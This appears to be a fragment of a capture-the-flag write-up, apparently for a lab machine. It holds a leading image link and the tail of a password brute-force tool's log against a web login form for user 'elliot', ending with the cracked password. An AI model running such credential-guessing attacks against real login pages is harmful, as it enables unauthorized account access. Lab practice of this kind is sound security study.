 [ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Youtube" - 11421 of 11452 [child 18] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "YouTube" - 11422 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zauberfl" - 11423 of 11452 [child 10] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zealand" - 11424 of 11452 [child 27] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zen" - 11425 of 11452 [child 28] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zeppelin" - 11426 of 11452 [child 4] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zer0" - 11427 of 11452 [child 26] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zer0es" - 11428 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zero" - 11429 of 11452 [child 15] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zero" - 11430 of 11452 [child 5] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "ZeroBas" - 11431 of 11452 [child 17] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "ZeroBased" - 11432 of 11452 [child 23] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zeros" - 11433 of 11452 [child 6] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zeros" - 11434 of 11452 [child 16] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zhthefinalcrush" - 11435 of 11452 [child 33] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zoeyadams" - 11436 of 11452 [child 14] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zombie" - 11437 of 11452 [child 22] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zone" - 11438 of 11452 [child 12] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zone" - 11439 of 11452 [child 30] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "zones" - 11440 of 11452 [child 25] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass - 11441 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "Zzydrax" - 11442 of 11452 [child 13] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "abcdefghijklmno" - 11443 of 11452 [child 32] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "abcdefghijklmnop" - 11444 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "abcdefghijklmnopq" - 11445 of 11452 [child 7] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "ABCDEFGHIJKLMNOPQRSTUVWXYZ" - 11446 of 11452 [child 19] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "c3fcd3d76192e4007dfb496cca67e13b" - 11447 of 11452 [child 31] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "ER28-0652" - 11448 of 11452 [child 24] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "iamalearn" - 11449 of 11452 [child 21] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "imhack" - 11450 of 11452 [child 11] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "psychedelic" - 11451 of 11452 [child 20] (0/0)
[ATTEMPT] target 10.10.122.124 - login "elliot" - pass "uHack" - 11452 of 11452 [child 34] (0/0)
[80][http-post-form] host: 10.10.122.124 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
KALI LINUX